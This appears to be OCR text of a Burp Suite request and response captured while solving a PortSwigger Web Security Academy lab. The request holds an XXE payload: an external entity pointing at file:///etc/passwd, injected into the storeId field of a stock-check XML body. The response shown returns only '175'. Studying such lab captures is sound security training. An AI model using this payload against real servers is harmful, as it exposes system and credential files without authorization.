 Send Cancel < > Target: https://0aa900b3044d49ef81afa7f800d400ee.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
3 Cookie: session=16KAy4riMi9s7Sjr4exxgpUn3xJjBGc3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 184
11 Origin: https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1&carsaid;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 175